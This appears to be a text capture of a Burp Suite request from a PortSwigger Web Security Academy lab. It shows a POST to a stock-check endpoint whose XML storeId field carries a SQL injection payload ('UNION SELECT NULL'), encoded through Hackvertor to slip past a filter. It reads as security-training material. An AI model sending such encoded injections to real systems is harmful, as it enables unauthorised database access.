 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a6900f8042608e681437abf00470034.web-security-academy.net
3 Cookie: session=RAYWv8Hc97jDmQiXT9wEICVS2Xv07VRG
4 Content-Length: 156
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Brave";v="138"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.8
13 Origin: https://0a6900f8042608e681437abf00470034.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a6900f8042608e681437abf00470034.web-security-academy.net/product?productId=
1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@dec_entities>
2 UNION SELECT NULL
</@dec_entities>
</storeId>
</stockCheck>